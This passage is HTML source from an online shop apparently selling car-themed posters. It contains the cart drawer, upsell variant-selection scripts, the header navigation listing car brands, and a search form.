                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25789067460952__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-inverse gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>❄️ Buy 2 posters, get the 3rd one free. ❄️</span></p>
              </div></div>
</div><div id="shopify-section-sections--25789067460952__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-search.s.min.css?v=111966657458379280901757340671" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-menu-drawer.s.min.css?v=125175537048677374931757340650" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-notification.s.min.css?v=62718083608471322011757340629" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-items.s.min.css?v=154457770264757940351757340627" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-loading-overlay.s.min.css?v=34495889921453040741757340647" media="print" onload="this.media='all'"><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-drawer.s.min.css?v=5316337895586326481757340625" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart.s.min.css?v=114311141929227783311757340630" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-totals.s.min.css?v=101616642457722492301757340679" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-discounts.s.min.css?v=5857610270704000101757340636" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-loading-overlay.s.min.css?v=34495889921453040741757340647" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-search.s.min.css?v=111966657458379280901757340671" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-menu-drawer.s.min.css?v=125175537048677374931757340650" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-notification.s.min.css?v=62718083608471322011757340629" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-items.s.min.css?v=154457770264757940351757340627" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 210px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 150px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.drivarts.com/cdn/shop/t/19/assets/details-disclosure.s.min.js?v=32198162727434593371757340744" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/details-modal.s.min.js?v=34757073096819458691757340745" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/cart-notification.s.min.js?v=124251344790613533851757340776" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/search-form.s.min.js?v=7815584458858596251757340771" defer="defer"></script><script src="//www.drivarts.com/cdn/shop/t/19/assets/cart-drawer.s.min.js?v=56370774662166308991757340760" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/en-us/collections/tous-les-posters" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            All posters
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                              Categories
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-categories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Categories
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-us/collections/alfa-romeo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alfa Romeo
                                        </a></li><li><a href="/en-us/collections/aston-martin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aston Martin
                                        </a></li><li><a href="/en-us/collections/audi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Audi
                                        </a></li><li><a href="/en-us/collections/bmw" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BMW
                                        </a></li><li><a href="/en-us/collections/bugatti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bugatti
                                        </a></li><li><a href="/en-us/collections/dodge" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dodge
                                        </a></li><li><a href="/en-us/collections/fast-and-furious" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fast and Furious
                                        </a></li><li><a href="/en-us/collections/ferrari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                          Ferrari
                                        </a></li><li><a href="/en-us/collections/ford" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ford
                                        </a></li><li><a href="/en-us/collections/honda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Honda
                                        </a></li><li><a href="/en-us/collections/lamborghini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lamborghini
                                        </a></li><li><a href="/en-us/collections/mclaren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          McLaren
                                        </a></li><li><a href="/en-us/collections/mercedes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mercedes
                                        </a></li><li><a href="/en-us/collections/mini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mini
                                        </a></li><li><a href="/en-us/collections/nissan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nissan
                                        </a></li><li><a href="/en-us/collections/peugeot" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Peugeot
                                        </a></li><li><a href="/en-us/collections/porsche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Porsche
                                        </a></li><li><a href="/en-us/collections/renault" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Renault
                                        </a></li><li><a href="/en-us/collections/volkswagen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Volkswagen
                                        </a></li><li><a href="/en-us/collections/youngtimer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Youngtimer
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/en-us/blogs/la-passion-automobile-explorons-ensemble-lunivers-automobile" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Our Blog
                          </a></li><li><a href="/en-us/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact
                          </a></li><li><a href="/en-us/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQs
                          </a></li><li><a href="/en-us/pages/fausses-affiches-en-circulation" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Counterfeits and Copies
                          </a></li><li><a href="/en-us/pages/a-propos-de-nous" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About Us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://www.drivarts.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/profile.php?id=61553071761409" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.fr/Drivarts/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/drivarts/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@drivarts.com" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-us/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

